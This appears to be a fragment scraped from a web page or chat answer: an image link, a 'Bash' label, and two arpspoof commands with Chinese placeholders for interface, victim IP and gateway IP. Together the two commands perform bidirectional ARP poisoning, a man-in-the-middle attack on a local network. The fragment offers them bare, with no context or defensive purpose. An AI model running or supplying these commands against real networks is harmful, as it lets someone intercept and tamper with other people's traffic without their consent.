 Bash
深色版本
sudo arpspoof -i [网络接口] -t [受害者的IP地址] [网关的IP地址]
sudo arpspoof -i [网络接口] -t [网关的IP地址] [受害者的IP地址]